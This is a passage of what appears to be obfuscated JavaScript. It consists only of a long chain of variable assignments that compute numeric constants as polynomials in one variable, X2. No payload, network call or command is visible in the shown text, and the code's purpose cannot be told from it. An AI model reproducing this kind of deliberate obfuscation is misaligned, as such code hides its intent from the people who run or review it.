X2+X2*X2*X2,Gr=Sr+lW*X2,GW=r1+X2+wL*X2*X2,rK=lW+Sr*X2+nF*X2*X2,pS=AK+wf*X2+wL*X2*X2+X2*X2*X2,fw=Pb+OQ*X2+lW*X2*X2,Ok=wf+r1*X2+OQ*X2*X2+X2*X2*X2,Nl=nF+X2+Sr*X2*X2+X2*X2*X2,WF=OQ+AK*X2+lW*X2*X2,Mm=Sr+AK*X2+AK*X2*X2+X2*X2*X2,s7=lW+wf*X2+AK*X2*X2+X2*X2*X2,s5=OQ+Sr*X2+nF*X2*X2+X2*X2*X2,JH=Pb+lW*X2+OQ*X2*X2,b7=r1+Pb*X2+lW*X2*X2+X2*X2*X2,P=lW+Pb*X2+AK*X2*X2,w5=r1+Sr*X2+Pb*X2*X2+X2*X2*X2,l4=lW+AK*X2+Pb*X2*X2+X2*X2*X2,Xm=OQ+wL*X2+r1*X2*X2+X2*X2*X2,F7=wf+Pb*X2+AK*X2*X2+X2*X2*X2,RT=wL+wf*X2+lW*X2*X2+X2*X2*X2,bN=Pb+lW*X2+X2*X2,Qs=k2+Pb*X2+r1*X2*X2,p4=OQ+nF*X2+Sr*X2*X2+X2*X2*X2,YG=nF+wL*X2+AK*X2*X2+X2*X2*X2,mz=OQ+X2+Pb*X2*X2+X2*X2*X2,BV=lW+r1*X2+nF*X2*X2,W2=Pb+X2+wL*X2*X2,vB=AK+Sr*X2+X2*X2,wJ=AK+wL*X2+r1*X2*X2,L9=r1+lW*X2+OQ*X2*X2+X2*X2*X2,Qr=wL+Sr*X2+r1*X2*X2,V4=Pb+Sr*X2+AK*X2*X2+X2*X2*X2,pD=OQ+lW*X2+AK*X2*X2,lJ=Sr+AK*X2,kl=Sr+wL*X2+AK*X2*X2+X2*X2*X2,J=nF+r1*X2+Pb*X2*X2,Jm=nF+wf*X2+nF*X2*X2+X2*X2*X2,RW=nF+AK*X2+lW*X2*X2,ZM=AK+Pb*X2+X2*X2+X2*X2*X2,RV=OQ+OQ*X2+AK*X2*X2+X2*X2*X2,K5=OQ+lW*X2+nF*X2*X2+X2*X2*X2,DK=AK+OQ*X2+X2*X2,AE=Pb+nF*X2+X2*X2+X2*X2*X2,fJ=k2+X2,Y9=Pb+wL*X2+lW*X2*X2,M7=k2+AK*X2+X2*X2+X2*X2*X2,Cv=lW+Pb*X2+nF*X2*X2+X2*X2*X2,CM=Sr+lW*X2+AK*X2*X2+X2*X2*X2,HD=OQ+wf*X2+OQ*X2*X2+X2*X2*X2,RN=wf+Pb*X2+wL*X2*X2+nF*X2*X2*X2+AK*X2*X2*X2*X2,qH=OQ+AK*X2,kK=nF+lW*X2+wL*X2*X2,Mw=lW+wL*X2+nF*X2*X2,FD=r1+X2+AK*X2*X2+X2*X2*X2,KW=lW+AK*X2+lW*X2*X2,wQ=AK+OQ*X2+r1*X2*X2,v4=nF+Pb*X2+nF*X2*X2+X2*X2*X2,sl=OQ+wf*X2+Pb*X2*X2+X2*X2*X2,q2=wL+X2,vM=wf+r1*X2+lW*X2*X2+X2*X2*X2,dS=nF+OQ*X2+wL*X2*X2+X2*X2*X2,jD=nF+wf*X2+lW*X2*X2+X2*X2*X2,EB=k2+Pb*X2+OQ*X2*X2+X2*X2*X2,fL=wL+wL*X2+X2*X2,f6=OQ+OQ*X2+AK*X2*X2,fs=Pb+Sr*X2+wL*X2*X2,DH=wf+lW*X2+nF*X2*X2,cG=wf+OQ*X2+X2*X2+X2*X2*X2,zE=AK+OQ*X2+Pb*X2*X2,lD=Pb+wL*X2+Pb*X2*X2+X2*X2*X2,NV=Pb+Pb*X2+lW*X2*X2+X2*X2*X2,vG=r1+wL*X2+wf*X2*X2+X2*X2*X2,Cl=AK+nF*X2+X2*X2+X2*X2*X2,s4=lW+Pb*X2+wf*X2*X2+X2*X2*X2,QE=r1+X2+Pb*X2*X2,vL=Sr+wL*X2,Wz=OQ+r1*X2+X2*X2+X2*X2*X2,R7=Sr+wL*X2+wf*X2*X2+X2*X2*X2,Fk=r1+AK*X2+r1*X2*X2+X2*X2*X2,P1=Pb+OQ*X2+X2*X2,RY=wL+Sr*X2+wf*X2*X2+X2*X2*X2,kE=OQ+AK*X2+wf*X2*X2+X2*X2*X2,GB=nF+nF*X2+Pb*X2*X2+X2*X2*X2,EQ=OQ+X2+nF*X2*X2,Dm=nF+Pb*X2+OQ*X2*X2+X2*X2*X2,DJ=nF+OQ*X2+lW*X2*X2,D6=Pb+nF*X2+nF*X2*X2,IQ=k2+r1*X2+X2*X2,rV=r1+OQ*X2+wf*X2*X2+X2*X2*X2,ZS=wf+X2+wL*X2*X2+X2*X2*X2,vs=AK+nF*X2+wf*X2*X2+X2*X2*X2,E5=lW+wf*X2+Pb*X2*X2+X2*X2*X2,Yw=nF+OQ*X2+X2*X2,kY=Sr+lW*X2+Pb*X2*X2+X2*X2*X2,BG=AK+nF*X2+AK*X2*X2+X2*X2*X2,C7=wL+lW*X2+wL*X2*X2+X2*X2*X2,qE=wL+nF*X2+wL*X2*X2+X2*X2*X2,wT=wf+AK*X2+AK*X2*X2+X2*X2*X2,wV=Pb+AK*X2+OQ*X2*X2+X2*X2*X2,cM=Sr+wL*X2+X2*X2+X2*X2*X2,t6=Sr+wL*X2+X2*X2,Al=wf+Pb*X2+lW*X2*X2+X2*X2*X2,GV=wL+wf*X2+wL*X2*X2+X2*X2*X2,tS=Pb+Sr*X2+Pb*X2*X2+X2*X2*X2,mG=nF+Pb*X2+AK*X2*X2+X2*X2*X2,TG=Pb+AK*X2+X2*X2+X2*X2*X2,Zd=lW+X2+r1*X2*X2,QB=Sr+X2+wf*X2*X2+X2*X2*X2,n9=r1+AK*X2+AK*X2*X2+X2*X2*X2,B7=wL+AK*X2+AK*X2*X2+X2*X2*X2,kz=AK+nF*X2+Pb*X2*X2+X2*X2*X2,Pf=Sr+wf*X2+Pb*X2*X2,H6=Sr+lW*X2+r1*X2*X2,G9=wL+OQ*X2+nF*X2*X2+X2*X2*X2,cV=wf+lW*X2+Sr*X2*X2+X2*X2*X2,HY=k2+lW*X2+OQ*X2*X2,Hl=wL+X2+nF*X2*X2,OY=lW+r1*X2+AK*X2*X2+X2*X2*X2,Dl=OQ+wL*X2+Pb*X2*X2+X2*X2*X2,vF=Pb+AK*X2+Pb*X2*X2+X2*X2*X2,IF=wL+wL*X2+wL*X2*X2,wW=nF+wL*X2+lW*X2*X2,kV=AK+r1*X2+X2*X2+X2*X2*X2,jG=AK+X2+r1*X2*X2+X2*X2*X2,UM=Pb+AK*X2+Sr*X2*X2+X2*X2*X2,ZD=AK+wf*X2+X2*X2+X2*X2*X2,g4=nF+lW*X2+X2*X2+X2*X2*X2,Nd=wf+X2+wf*X2*X2+X2*X2*X2,S5=k2+wL*X2+wL*X2*X2+X2*X2*X2,cY=AK+r1*X2+wf*X2*X2+X2*X2*X2,dY=nF+AK*X2+wf*X2*X2+X2*X2*X2,fY=r1+wf*X2+Sr*X2*X2+X2*X2*X2,dD=nF+wf*X2+AK*X2*X2+X2*X2*X2,f9=lW+r1*X2+r1*X2*X2+X2*X2*X2,Q9=wL+AK*X2+X2*X2+X2*X2*X2,tD=wf+r1*X2+wf*X2*X2+X2*X2*X2,NS=OQ+nF*X2+nF*X2*X2+X2*X2*X2,g1=nF+r1*X2+lW*X2*X2,lT=OQ+OQ*X2+wf*X2*X2+X2*X2*X2,dM=lW+nF*X2+X2*X2+X2*X2*X2,OV=Sr+AK*X2+nF*X2*X2+X2*X2*X2,Yk=OQ+OQ*X2+Pb*X2*X2+X2*X2*X2,B9=wL+AK*X2+wL*X2*X2+X2*X2*X2,nl=wL+nF*X2+Pb*X2*X2+X2*X2*X2,MG=wf+nF*X2+wL*X2*X2+X2*X2*X2,gD=wL+wf*X2+OQ*X2*X2+X2*X2*X2,vb=OQ+Pb*X2,Os=k2+AK*X2+X2*X2,jv=AK+AK*X2+X2*X2+X2*X2*X2,V5=lW+Sr*X2+r1*X2*X2+X2*X2*X2,wk=nF+wL*X2+X2*X2+X2*X2*X2,IL=wf+wf*X2+nF*X2*X2,XG=r1+lW*X2+lW*X2*X2+X2*X2*X2,Pv=wf+nF*X2+X2*X2+X2*X2*X2,pV=lW+Sr*X2+lW*X2*X2+X2*X2*X2,qY=OQ+lW*X2+Pb*X2*X2+X2*X2*X2,cD=OQ+wf*X2+wf*X2*X2+X2*X2*X2,I1=Pb+Pb*X2+nF*X2*X2,GJ=Pb+AK*X2+Sr*X2*X2,FS=Sr+nF*X2+AK*X2*X2+X2*X2*X2,Ck=Pb+wL*X2+nF*X2*X2+X2*X2*X2,Hm=AK+lW*X2+nF*X2*X2,zB=Pb+r1*X2+OQ*X2*X2+X2*X2*X2,d9=k2+AK*X2+Pb*X2*X2+X2*X2*X2,md=AK+Pb*X2+r1*X2*X2,Kd=wf+AK*X2+wL*X2*X2,ZN=AK+Pb*X2+lW*X2*X2+X2*X2*X2,b9=k2+nF*X2+Pb*X2*X2+X2*X2*X2,O4=k2+Pb*X2+lW*X2*X2+X2*X2*X2,WB=wf+lW*X2+AK*X2*X2+X2*X2*X2,FF=OQ+X2+Sr*X2*X2,PG=r1+Pb*X2+wL*X2*X2+X2*X2*X2,DB=r1+OQ*X2+Pb*X2*X2+X2*X2*X2,zM=r1+X2+Sr*X2*X2+X2*X2*X2,Hb=OQ+Sr*X2+r1*X2*X2,AB=AK+lW*X2+nF*X2*X2+X2*X2*X2,PM=Sr+wL*X2+wL*X2*X2+X2*X2*X2,qG=AK+OQ*X2+wL*X2*X2+X2*X2*X2,tY=Pb+Sr*X2+X2*X2+X2*X2*X2,PS=k2+X2+lW*X2*X2+X2*X2*X2,dr=lW+X2+X2*X2,BF=Sr+wL*X2+wL*X2*X2,Jz=r1+wL*X2+Pb*X2*X2+X2*X2*X2,S4=nF+nF*X2+r1*X2*X2+X2*X2*X2,JY=r1+nF*X2+OQ*X2*X2+X2*X2*X2,ID=Pb+wf*X2+Sr*X2*X2+X2*X2*X2,U9=lW+r1*X2+nF*X2*X2+X2*X2*X2,hm=nF+r1*X2+wf*X2*X2+X2*X2*X2,Ts=OQ+wL*X2+AK*X2*X2,VM=lW+wL*X2+OQ*X2*X2+X2*X2*X2,c9=AK+AK*X2+Pb*X2*X2,Jf=Pb+wL*X2,ZG=wL+wL*X2+OQ*X2*X2+X2*X2*X2,Vl=OQ+wf*X2+lW*X2*X2+X2*X2*X2,YB=wL+Pb*X2+wL*X2*X2+X2*X2*X2,Cd=lW+wL*X2,G2=OQ+Sr*X2+wL*X2*X2,AS=lW+Pb*X2+OQ*X2*X2+X2*X2*X2,Sz=nF+Pb*X2+Pb*X2*X2+X2*X2*X2,Jv=AK+Sr*X2+X2*X2+X2*X2*X2,sV=Sr+nF*X2+wf*X2*X2+X2*X2*X2,zl=Sr+wL*X2+nF*X2*X2+X2*X2*X2,CD=wf+AK*X2+Pb*X2*X2+X2*X2*X2,WM=wL+wf*X2+Pb*X2*X2+X2*X2*X2,GM=k2+lW*X2+X2*X2+X2*X2*X2,Y6=OQ+nF*X2+r1*X2*X2,AF=Pb+nF*X2+Pb*X2*X2,I6=Pb+X2,sw=k2+nF*X2+X2*X2,I9=k2+X2+X2*X2+X2*X2*X2,jm=nF+Pb*X2+wf*X2*X2+X2*X2*X2,fG=wf+lW*X2+X2*X2+X2*X2*X2,gb=Pb+wf*X2+Pb*X2*X2+X2*X2*X2,TY=lW+AK*X2+X2*X2+X2*X2*X2,mv=k2+Sr*X2+lW*X2*X2+X2*X2*X2,H5=Sr+X2+X2*X2+X2*X2*X2,NQ=OQ+wf*X2+X2*X2,Il=AK+wL*X2+wL*X2*X2+X2*X2*X2,RS=r1+Sr*X2+AK*X2*X2+X2*X2*X2,Yv=AK+X2+wf*X2*X2+X2*X2*X2,xL=Pb+nF*X2+X2*X2,Td=lW+lW*X2+AK*X2*X2,BN=k2+Sr*X2+X2*X2,c2=wL+Sr*X2+X2*X2,zG=r1+X2+wL*X2*X2+X2*X2*X2,F9=r1+Pb*X2+wf*X2*X2+X2*X2*X2,xY=nF+X2+r1*X2*X2+X2*X2*X2,EV=r1+wf*X2+Pb*X2*X2+X2*X2*X2,MQ=OQ+lW*X2,K1=r1+Sr*X2,Zv=r1+Pb*X2+lW*X2*X2,Z4=wL+Pb*X2+nF*X2*X2+X2*X2*X2,Rz=lW+Sr*X2+AK*X2*X2+X2*X2*X2,Bw=nF+nF*X2+Pb*X2*X2,Ov=nF+Sr*X2+X2*X2+X2*X2*X2,SV=OQ+OQ*X2+OQ*X2*X2+X2*X2*X2,H4=AK+wf*X2+lW*X2*X2+X2*X2*X2,d4=OQ+lW*X2+r1*X2*X2+X2*X2*X2,E9=wf+lW*X2+Pb*X2*X2,c7=OQ+r1*X2+r1*X2*X2+X2*X2*X2,NH=AK+Pb*X2+nF*X2*X2,Q7=AK+r1*X2+r1*X2*X2+X2*X2*X2,zm=k2+Pb*X2+X2*X2,Hd=wL+wf*X2+nF*X2*X2+X2*X2*X2,hE=wL+OQ*X2+X2*X2+X2*X2*X2,lB=nF+r1*X2+lW*X2*X2+X2*X2*X2,fV=Pb+OQ*X2+lW*X2*X2+X2*X2*X2,Cs=wf+Pb*X2,Kb=AK+AK*X2+AK*X2*X2,If=k2+Pb*X2+wL*X2*X2,Es=k2+Pb*X2+OQ*X2*X2,p6=lW+X2+Pb*X2*X2,qd=AK+X2,cl=r1+nF*X2+wL*X2*X2+X2*X2*X2,lf=wL+Pb*X2,SS=wf+Sr*X2+nF*X2*X2+X2*X2*X2,Ed=lW+lW*X2+Pb*X2*X2,bv=OQ+AK*X2+AK*X2*X2+X2*X2*X2,TT=AK+wL*X2+nF*X2*X2+X2*X2*X2,pG=OQ+nF*X2+lW*X2*X2,Sf=Pb+AK*X2+nF*X2*X2,lS=wf+r1*X2+Pb*X2*X2+X2*X2*X2,Ez=k2+Pb*X2+X2*X2+X2*X2*X2,U4=r1+wf*X2+X2*X2+X2*X2*X2,XM=k2+Sr*X2+AK*X2*X2+X2*X2*X2,Rm=wL+Pb*X2+OQ*X2*X2+X2*X2*X2,Vd=r1+AK*X2+wL*X2*X2,Ek=r1+X2+Pb*X2*X2+X2*X2*X2,CV=k2+Sr*X2+wf*X2*X2+X2*X2*X2,Sm=k2+wf*X2+r1*X2*X2+X2*X2*X2,vT=OQ+wf*X2+AK*X2*X2,VS=AK+wf*X2+AK*X2*X2+X2*X2*X2,d7=AK+X2+AK*X2*X2+X2*X2*X2,U5=nF+X2+AK*X2*X2+X2*X2*X2,Js=Sr+r1*X2+wL*X2*X2,HT=nF+Pb*X2+X2*X2+X2*X2*X2,V9=r1+OQ*X2+wL*X2*X2+X2*X2*X2,OH=Sr+OQ*X2+wL*X2*X2,zJ=AK+AK*X2+r1*X2*X2,AV=nF+lW*X2+lW*X2*X2+X2*X2*X2,wY=k2+wf*X2+Sr*X2*X2+X2*X2*X2,Dk=lW+wL*X2+r1*X2*X2+X2*X2*X2,sM=wL+OQ*X2+r1*X2*X2+X2*X2*X2,F2=k2+Sr*X2+wL*X2*X2,KL=nF+Pb*X2+wL*X2*X2,kS=k2+Sr*X2+Pb*X2*X2+X2*X2*X2,M1=Sr+r1*X2+r1*X2*X2,UY=Pb+OQ*X2+Pb*X2*X2+X2*X2*X2,LY=OQ+Pb*X2+wf*X2*X2+X2*X2*X2,hG=k2+wL*X2+lW*X2*X2+X2*X2*X2,X7=wf+OQ*X2+lW*X2*X2+X2*X2*X2,k7=wL+X2+lW*X2*X2+X2*X2*X2,tL=wf+OQ*X2+Pb*X2*X2+X2*X2*X2,C4=Sr+lW*X2+X2*X2+X2*X2*X2,kM=Pb+r1*X2+r1*X2*X2+X2*X2*X2,WV=Pb+r1*X2+nF*X2*X2+X2*X2*X2,Dv=Pb+AK*X2+r1*X2*X2+X2*X2*X2,sG=AK+X2+wL*X2*X2+X2*X2*X2,jd=Pb+wf*X2+lW*X2*X2+X2*X2*X2,gY=OQ+r1*X2+wf*X2*X2+X2*X2*X2,rH=nF+AK*X2+Pb*X2*X2,nT=Sr+wf*X2+wL*X2*X2+X2*X2*X2,lE=r1+AK*X2+lW*X2*X2+X2*X2*X2,vY=nF+OQ*X2+lW*X2*X2+X2*X2*X2,kW=wL+lW*X2,Bk=nF+wf*X2+Pb*X2*X2+X2*X2*X2,hz=nF+Pb*X2+r1*X2*X2+X2*X2*X2,hY=wf+X2+lW*X2*X2+X2*X2*X2,gH=r1+wL*X2+X2*X2,rJ=nF+Sr*X2+nF*X2*X2,zr=k2+wf*X2+nF*X2*X2,gG=AK+r1*X2+nF*X2*X2+X2*X2*X2,g9=AK+X2+Pb*X2*X2,wm=Pb+wf*X2+OQ*X2*X2+X2*X2*X2,wv=wf+lW*X2+wf*X2*X2+X2*X2*X2,jE=lW+wL*X2+wf*X2*X2+X2*X2*X2,GT=nF+wf*X2+X2*X2+X2*X2*X2,jl=nF+OQ*X2+X2*X2+X2*X2*X2,OT=k2+wf*X2+nF*X2*X2+X2*X2*X2,rM=k2+OQ*X2+Pb*X2*X2+X2*X2*X2,ll=lW+AK*X2+AK*X2*X2+X2*X2*X2,N9=lW+Pb*X2+X2*X2+X2*X2*X2,TL=nF+wf*X2+X2*X2,SQ=AK+wf*X2+lW*X2*X2,A2=lW+OQ*X2,bY=wL+wL*X2+X2*X2+X2*X2*X2,Cz=r1+Sr*X2+OQ*X2*X2+X2*X2*X2,Xs=r1+wL*X2+lW*X2*X2,BS=r1+lW*X2+wL*X2*X2+X2*X2*X2,RE=Pb+AK*X2+wL*X2*X2+X2*X2*X2,Lm=Sr+r1*X2+nF*X2*X2+X2*X2*X2,QF=r1+Pb*X2+X2*X2,Qm=wf+lW*X2+Pb*X2*X2+X2*X2*X2,FY=nF+lW*X2+wL*X2*X2+X2*X2*X2,sb=wL+lW*X2+wL*X2*X2,ZE=wL+Sr*X2+wL*X2*X2+X2*X2*X2,Av=wf+X2+r1*X2*X2+X2*X2*X2,YS=OQ+wL*X2+lW*X2*X2+X2*X2*X2,KV=wL+nF*X2+wf*X2*X2+X2*X2*X2,t7=OQ+OQ*X2+lW*X2*X2,Ol=wL+AK*X2+wf*X2*X2+X2*X2*X2,Z9=Sr+wf*X2+X2*X2+X2*X2*X2,xG=lW+Pb*X2+AK*X2*X2+X2*X2*X2,W4=Sr+Sr*X2+X2*X2,mT=lW+OQ*X2+X2*X2+X2*X2*X2,MS=k2+OQ*X2+X2*X2+X2*X2*X2,Hv=wf+wf*X2+lW*X2*X2+X2*X2*X2,gf=Sr+r1*X2+lW*X2*X2,DE=lW+Sr*X2,lQ=k2+wL*X2,cS=wf+wL*X2+Sr*X2*X2+X2*X2*X2,Sl=Sr+Sr*X2+Pb*X2*X2+X2*X2*X2,CH=Pb+AK*X2,Yr=k2+nF*X2+r1*X2*X2,B5=Pb+lW*X2+X2*X2+X2*X2*X2,FB=Sr+Pb*X2+X2*X2+X2*X2*X2,kG=AK+Sr*X2+wf*X2*X2+X2*X2*X2,Eb=OQ+Pb*X2+X2*X2,z4=AK+wL*X2+r1*X2*X2+X2*X2*X2,LD=AK+Pb*X2+wf*X2*X2+X2*X2*X2,WS=Sr+OQ*X2+Pb*X2*X2+X2*X2*X2,Wk=AK+OQ*X2+Pb*X2*X2+X2*X2*X2,Jr=r1+wf*X2+Pb*X2*X2,nd=lW+OQ*X2+wL*X2*X2,hJ=wL+lW*X2+r1*X2*X2,CY=wL+lW*X2+wf*X2*X2+X2*X2*X2,Tv=AK+X2+X2*X2+X2*X2*X2,QG=wL+r1*X2+X2*X2+X2*X2*X2,Xf=Sr+wf*X2+r1*X2*X2,wB=wL+OQ*X2+wL*X2*X2+X2*X2*X2,Fw=wf+r1*X2,Ak=lW+Sr*X2+Pb*X2*X2+X2*X2*X2,xk=AK+AK*X2+OQ*X2*X2+X2*X2*X2,vD=Pb+X2+wf*X2*X2+X2*X2*X2,gK=Pb+Sr*X2+AK*X2*X2,n5=nF+nF*X2+wf*X2*X2+X2*X2*X2,q9=wf+wL*X2+lW*X2*X2,ZT=nF+AK*X2+lW*X2*X2+X2*X2*X2,Mz=k2+Sr*X2+r1*X2*X2+X2*X2*X2,v6=OQ+OQ*X2+Pb*X2*X2,T5=Pb+Pb*X2+AK*X2*X2+X2*X2*X2,dw=lW+OQ*X2+AK*X2*X2,hr=wL+wf*X2+AK*X2*X2,xD=wf+OQ*X2+wf*X2*X2+X2*X2*X2,H9=wf+r1*X2+X2*X2+X2*X2*X2,I5=AK+lW*X2+wL*X2*X2+X2*X2*X2,Vz=wf+Sr*X2+AK*X2*X2+X2*X2*X2,PD=nF+Sr*X2+nF*X2*X2+X2*X2*X2,rf=wf+wf*X2+wL*X2*X2,RF=lW+AK*X2,sL=OQ+X2+lW*X2*X2,JQ=wL+Pb*X2+X2*X2,Y7=wL+OQ*X2+AK*X2*X2+X2*X2*X2,MB=OQ+Pb*X2+OQ*X2*X2+X2*X2*X2,DG=wf+wf*X2+nF*X2*X2+X2*X2*X2,pT=Pb+nF*X2+lW*X2*X2+X2*X2*X2,LJ=Sr+nF*X2,cH=wf+Pb*X2+Pb*X2*X2,nN=AK+lW*X2+wf*X2*X2+X2*X2*X2,kQ=AK+Sr*X2+nF*X2*X2,hD=Pb+nF*X2+AK*X2*X2+X2*X2*X2,ds=wf+AK*X2,mD=nF+Sr*X2+Pb*X2*X2+AK*X2*X2*X2+AK*X2*X2*X2*X2,vv=lW+nF*X2+lW*X2*X2,vm=r1+wf*X2+lW*X2*X2+X2*X2*X2,c4=OQ+wf*X2+r1*X2*X2+X2*X2*X2,bk=nF+wL*X2+OQ*X2*X2+X2*X2*X2,tT=k2+r1*X2+wf*X2*X2+X2*X2*X2,jS=wL+OQ*X2+Pb*X2*X2+X2*X2*X2,Rk=k2+r1*X2+AK*X2*X2+X2*X2*X2,LM=wf+nF*X2,jV=lW+lW*X2+Pb*X2*X2+X2*X2*X2,FQ=k2+AK*X2,Zw=k2+r1*X2+Pb*X2*X2,Fz=wf+X2+AK*X2*X2+X2*X2*X2,WK=r1+Pb*X2,UF=Sr+X2+nF*X2*X2,gl=k2+X2+nF*X2*X2+X2*X2*X2,Z7=wf+wL*X2+AK*X2*X2+X2*X2*X2,tm=AK+wf*X2+OQ*X2*X2+X2*X2*X2,S=k2+lW*X2+X2*X2,U7=wL+nF*X2+lW*X2*X2+X2*X2*X2,cE=k2+OQ*X2+AK*X2*X2+X2*X2*X2,rE=r1+nF*X2+Pb*X2*X2,XE=lW+AK*X2+AK*X2*X2,sd=OQ+wf*X2+lW*X2*X2,ck=wf+wf*X2+X2*X2+X2*X2*X2,SG=Pb+lW*X2+Sr*X2*X2,UV=wf+wL*X2+Pb*X2*X2+X2*X2*X2,SM=k2+lW*X2+AK*X2*X2+X2*X2*X2,VG=OQ+wf*X2+r1*X2*X2,Gz=wf+AK*X2+r1*X2*X2+X2*X2*X2,pY=AK+X2+OQ*X2*X2+X2*X2*X2,Tm=AK+OQ*X2+lW*X2*X2+X2*X2*X2,UT=k2+Sr*X2+X2*X2+X2*X2*X2,Gl=r1+r1*X2+wL*X2*X2+X2*X2*X2,Kr=AK+nF*X2+wL*X2*X2,X4=nF+OQ*X2+AK*X2*X2+X2*X2*X2,GD=OQ+wL*X2+AK*X2*X2+X2*X2*X2,rw=Sr+nF*X2+X2*X2,Uv=OQ+lW*X2+X2*X2+X2*X2*X2,Um=k2+X2+AK*X2*X2+X2*X2*X2,nY=AK+lW*X2+Pb*X2*X2+X2*X2*X2,l7=wL+wf*X2+wf*X2*X2+X2*X2*X2,Fl=Sr+wf*X2+wf*X2*X2+X2*X2*X2,Q4=OQ+AK*X2+r1*X2*X2+X2*X2*X2,mm=lW+Sr*X2+X2*X2,sD=wf+AK*X2+X2*X2+X2*X2*X2,mY=nF+lW*X2+wf*X2*X2+X2*X2*X2,EK=Sr+Pb*X2+Pb*X2*X2+X2*X2*X2,Qv=r1+AK*X2+Pb*X2*X2+X2*X2*X2,kk=AK+wL*X2+Pb*X2*X2+X2*X2*X2,R9=wL+wL*X2+Sr*X2*X2+X2*X2*X2,WY=lW+X2+X2*X2+X2*X2*X2,Fr=wf+wL*X2+X2*X2,TV=lW+lW*X2+lW*X2*X2+X2*X2*X2,Bf=Pb+Pb*X2+X2*X2,t4=nF+wf*X2+wf*X2*X2+X2*X2*X2,MV=lW+X2+Pb*X2*X2+X2*X2*X2,p9=nF+nF*X2+nF*X2*X2+X2*X2*X2,N7=r1+r1*X2+nF*X2*X2+X2*X2*X2,fv=wL+X2+X2*X2+X2*X2*X2,ZV=Pb+lW*X2+r1*X2*X2+X2*X2*X2,dF=wL+OQ*X2+wL*X2*X2,Kv=Pb+wL*X2+lW*X2*X2+X2*X2*X2,cz=nF+wL*X2+AK*X2*X2+AK*X2*X2*X2+nF*X2*X2*X2*X2,SK=Sr+AK*X2+wL*X2*X2,ff=r1+lW*X2+X2*X2,l9=wL+AK*X2+r1*X2*X2+X2*X2*X2,OJ=wL+Pb*X2+lW*X2*X2,gv=wf+wf*X2+Sr*X2*X2+X2*X2*X2,jT=Pb+r1*X2+wL*X2*X2+X2*X2*X2,Ym=wL+lW*X2+r1*X2*X2+X2*X2*X2,IS=r1+X2+wf*X2*X2+X2*X2*X2,O5=Pb+Pb*X2+wf*X2*X2+X2*X2*X2,tJ=lW+Pb*X2+wL*X2*X2,hQ=Pb+AK*X2+Pb*X2*X2,hH=Sr+AK*X2+lW*X2*X2,gB=k2+nF*X2+X2*X2+X2*X2*X2,qS=lW+X2+r1*X2*X2+X2*X2*X2,OS=k2+wL*X2+AK*X2*X2+X2*X2*X2,MJ=r1+nF*X2+r1*X2*X2,xs=OQ+wf*X2+Pb*X2*X2,bD=wL+X2+wL*X2*X2+X2*X2*X2,Q=wL+Sr*X2,C2=wf+wf*X2+r1*X2*X2,lr=r1+wL*X2+wL*X2*X2,Mf=k2+wf*X2+lW*X2*X2,V7=nF+wL*X2+Pb*X2*X2+X2*X2*X2,Xk=lW+Pb*X2+lW*X2*X2+X2*X2*X2,jM=r1+lW*X2+wf*X2*X2+X2*X2*X2,WE=Pb+wf*X2+nF*X2*X2+X2*X2*X2,dV=wf+Sr*X2+Pb*X2*X2+X2*X2*X2,ND=lW+wf*X2+nF*X2*X2,bS=lW+OQ*X2+wL*X2*X2+X2*X2*X2,S9=Pb+OQ*X2+wL*X2*X2+X2*X2*X2,HE=AK+wf*X2+nF*X2*X2+X2*X2*X2,P5=Sr+Sr*X2+X2*X2+X2*X2*X2,D2=Sr+OQ*X2+Pb*X2*X2,XW=k2+AK*X2+wL*X2*X2,fQ=Pb+lW*X2,N4=r1+wf*X2+nF*X2*X2+X2*X2*X2,f7=nF+r1*X2+wL*X2*X2+X2*X2*X2,ZY=k2+nF*X2+r1*X2*X2+X2*X2*X2,x5=Sr+AK*X2+wf*X2*X2+X2*X2*X2,lY=Sr+wL*X2+lW*X2*X2+X2*X2*X2,sK=wf+OQ*X2+nF*X2*X2,HH=OQ+r1*X2+nF*X2*X2,EE=lW+wL*X2+r1*X2*X2,n7=Sr+Sr*X2+nF*X2*X2+X2*X2*X2,jJ=lW+Pb*X2+X2*X2,BD=OQ+wL*X2+wf*X2*X2+X2*X2*X2,r9=AK+wf*X2+wf*X2*X2+X2*X2*X2,xV=OQ+X2+wf*X2*X2+X2*X2*X2,gm=lW+X2+wL*X2*X2+X2*X2*X2,YY=nF+OQ*X2+Pb*X2*X2+X2*X2*X2,lH=wL+wf*X2+Pb*X2*X2,hl=r1+wf*X2+wL*X2*X2+X2*X2*X2,bM=wL+Pb*X2+AK*X2*X2+X2*X2*X2,Im=k2+lW*X2+OQ*X2*X2+X2*X2*X2,Bl=AK+Sr*X2+nF*X2*X2+X2*X2*X2,kB=lW+Sr*X2+wL*X2*X2+X2*X2*X2,mM=Sr+Pb*X2+lW*X2*X2+wf*X2*X2*X2+X2*X2*X2*X2,kv=AK+AK*X2+Pb*X2*X2+X2*X2*X2,r4=wL+wL*X2+wf*X2*X2+X2*X2*X2,zF=wL+nF*X2+Pb*X2*X2,NM=wL+r1*X2+wf*X2*X2+X2*X2*X2,NG=AK+Pb*X2+AK*X2*X2,wE=k2+X2+wL*X2*X2+X2*X2*X2,DT=AK+X2+Pb*X2*X2+X2*X2*X2,I4=wf+OQ*X2+wL*X2*X2+X2*X2*X2,Br=wL+nF*X2+nF*X2*X2,rY=OQ+lW*X2+wL*X2*X2+X2*X2*X2,C9=OQ+Pb*X2+nF*X2*X2+X2*X2*X2,vS=wf+lW*X2+OQ*X2*X2+X2*X2*X2,m7=Sr+lW*X2+wL*X2*X2+X2*X2*X2,nm=k2+nF*X2+wL*X2*X2+X2*X2*X2,dW=wf+lW*X2+AK*X2*X2,H7=Sr+lW*X2+wf*X2*X2+X2*X2*X2,dK=r1+lW*X2,D5=Pb+AK*X2+lW*X2*X2,jk=r1+nF*X2+wf*X2*X2+X2*X2*X2,Rd=OQ+Sr*X2+X2*X2,M5=AK+Sr*X2+wL*X2*X2+X2*X2*X2,b4=lW+r1*X2+lW*X2*X2+X2*X2*X2,SY=Pb+wL*X2+wL*X2*X2+X2*X2*X2,F4=nF+OQ*X2+nF*X2*X2+X2*X2*X2,SN=wf+AK*X2+OQ*X2*X2,CS=wL+AK*X2+lW*X2*X2+X2*X2*X2,m9=Sr+OQ*X2+wf*X2*X2+X2*X2*X2,Hz=wf+nF*X2+X2*X2,Pd=Pb+r1*X2+wL*X2*X2,Fv=wf+wf*X2+AK*X2*X2,dl=OQ+X2+AK*X2*X2,sv=Pb+Sr*X2+OQ*X2*X2+X2*X2*X2,zV=Sr+Pb*X2+AK*X2*X2+X2*X2*X2,NB=Sr+lW*X2+AK*X2*X2,UL=AK+r1*X2+r1*X2*X2,G=Pb+r1*X2+wf*X2*X2+X2*